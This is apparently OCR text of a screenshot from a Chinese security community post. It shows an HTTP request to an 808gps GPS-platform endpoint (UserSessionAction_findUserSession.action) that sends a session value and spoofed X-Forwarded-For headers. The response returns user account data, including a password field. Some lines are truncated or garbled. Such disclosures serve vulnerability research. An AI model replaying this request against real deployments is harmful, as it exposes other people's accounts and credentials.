 1 POST /808gps/UserSessionAction_findUserSession.action HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 44
15
16 userSession=42AA7A2BE767123A42E1530ACC920781
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5B1A2F7715C765A778ADB80E44BB8723; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since, Pra
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Control-Allow-H
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 vary: accept-encoding
11 Content-Type: application/json;charset=utf-8
12 Content-Language: zh-CN
13 Date: Sat, 20 Jul 2024 07:14:27 GMT
14 Connection: close
15 Content-Length: 2305
16
17 {
"result":0,
"info":{
"id":112,
"userid":4,
"session":"42AA7A2BE767123A42E1530ACC920781",
"clientIP":"8080",
"port":null,
"type":5,
"usrSvrIdno":null,
"status":0,
"updateTime":1721459624000,
"userAccount":{
"id":4,
"name":"
"account":"0 3",
"password":"U3C ",
"validity":null,
"company":{
"id":1,
"level":1
奇安信攻防社区